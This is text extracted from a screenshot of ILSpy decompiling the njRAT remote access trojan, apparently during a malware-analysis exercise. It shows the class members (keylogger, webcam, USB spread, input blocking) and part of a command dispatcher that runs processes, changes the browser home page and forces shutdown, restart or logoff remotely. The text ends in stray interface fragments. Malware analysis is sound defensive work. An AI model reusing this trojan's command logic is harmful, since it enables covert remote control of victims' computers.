 1 2 3 4 2 3 8 2 10.10.128.62 18:32
ILSpy
File View Help
C# C# 1.0 / VS .NET Light
Njrat
Base Types
Derived Types
anti : string
anti2 : bool
b : byte[]
BD : bool
C : TcpClient
Cn : bool
delay : int
DR : string
EXE : string
F : Computer
FS : FileStream
H : string
HD : bool
HH : string
Idr : bool
IsF : bool
Isu : bool
kq : kl
lastcap : string
LO : FileInfo
MeM : MemoryStream
mg : mgr
MT : Mutex
NH : int
P : string
PLG : object
RG : string
sf : string
sizk : string
task : bool
TIP : string
Tport : string
udp : bool
usb : bool
usbx : string
VN : string
VR : string
Y : string
Njrat()
Njrat()
ACT() : string
AddHome(string) : void
Beep(int, int) : void
BlockInput(int) : int
BS(ref byte[]) : string
Cam() : bool
capGetDriverDescriptionA(short, ref s
CompDir(FileInfo, FileInfo) : bool
connect() : bool
DEB(ref string) : string
DLV(string) : void
ENB(ref string) : string
registryKey.SetValue("Start Page", text);
}
public static void Ind(byte[] b)
{
//IL_013d: Unknown result type (might be due to invalid IL or missing references)
//IL_0155: Unknown result type (might be due to invalid IL or missing references)
//IL_016d: Unknown result type (might be due to invalid IL or missing references)
//IL_0185: Unknown result type (might be due to invalid IL or missing references)
//IL_019f: Unknown result type (might be due to invalid IL or missing references)
//IL_01b6: Unknown result type (might be due to invalid IL or missing references)
//IL_01cd: Unknown result type (might be due to invalid IL or missing references)
//IL_01e4: Unknown result type (might be due to invalid IL or missing references)
//IL_01fb: Unknown result type (might be due to invalid IL or missing references)
//IL_0212: Unknown result type (might be due to invalid IL or missing references)
//IL_021a: Unknown result type (might be due to invalid IL or missing references)
//IL_021c: Unknown result type (might be due to invalid IL or missing references)
//IL_021e: Unknown result type (might be due to invalid IL or missing references)
string[] array = Strings.Split(BS(ref b), Y, -1, (CompareMethod)0);
checked
{
try
{
string text = array[0];
string text2 = text;
if (Operators.CompareString(text2, "nwpr", false) == 0)
{
Process.Start(array[1]);
}
else if (Operators.CompareString(text2, "site", false) == 0)
{
Send("site");
}
else if (Operators.CompareString(text2, "fun", false) == 0)
{
Send("fun");
}
else if (Operators.CompareString(text2, "IEhome", false) == 0)
{
AddHome(array[1]);
}
else if (Operators.CompareString(text2, "shutdowncomputer", false) == 0)
{
Interaction.Shell("shutdown -s -t 00", (AppWinStyle)0, false, -1);
}
else if (Operators.CompareString(text2, "restartcomputer", false) == 0)
{
Interaction.Shell("shutdown -r -t 00", (AppWinStyle)0, false, -1);
}
else if (Operators.CompareString(text2, "logoff", false) == 0)
{
Interaction.Shell("shutdown -l -t 00", (AppWinStyle)0, false, -1);
}
else if (Operators.CompareString(text2, "ErorrMsg", false) == 0)
EXE
Aa A .*